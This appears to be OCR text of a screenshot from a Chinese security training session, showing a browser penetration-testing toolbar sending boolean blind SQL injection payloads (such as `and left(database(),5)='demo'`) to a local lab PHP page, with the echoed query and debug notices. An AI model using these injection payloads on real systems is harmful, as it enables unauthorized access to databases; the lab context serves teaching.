 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
17:15
页面载入出错
快看CMS影视后台管理系统
http://192.1...%27demoh%27
选项
正在讲话: 小迪安全;
192.168.1.4:82/sqli/new.php?id=1 and left(database(),5)='demoh'
搜索
JS
ABP
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHER
XSS
LFI
Load URL
http://192.168.1.4:82/sqli/new.php?id=1 and left(database(),5)='demo'
Split URL
Execute
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
Replace All
SELECT * FROM `news` where id =1 and left(database(),5)='demoh' Notice: Undefined variable: page_title in D:\phpstudy_pro\WWW\demo01\sqli\new.php on line 43 Call Stack: 0.0001 372776 1. {main}() D:\
\sqli\new.php:0 Notice: Undefined variable: subheading in D:\phpstudy_pro\WWW\demo01\sqli\new.php on line 44 Call Stack: 0.0001 372776 1. {main}() D:\phpstudy_pro\WWW\demo01\sqli\new.php:0 Notice:
subheading in D:\phpstudy_pro\WWW\demo01\sqli\new.php on line 45 Call Stack: 0.0001 372776 1. {main}() D:\phpstudy_pro\WWW\demo01\sqli\new.php:0 Notice: Undefined variable: content in D:\phpstudy
\sqli\new.php on line 46 Call Stack: 0.0001 372776 1. {main}() D:\phpstudy_pro\WWW\demo01\sqli\new.php:0 Notice: Undefined variable: item in D:\phpstudy_pro\WWW\demo01\sqli\new.php on line 47 Call S
{main}() D:\phpstudy_pro\WWW\demo01\sqli\new.php:0
首页
新闻
留言
聊天
dem
m
dem
时间盲注
这一个个猜好麻烦啊
发送至:
完成
英
20:34
2023-05-27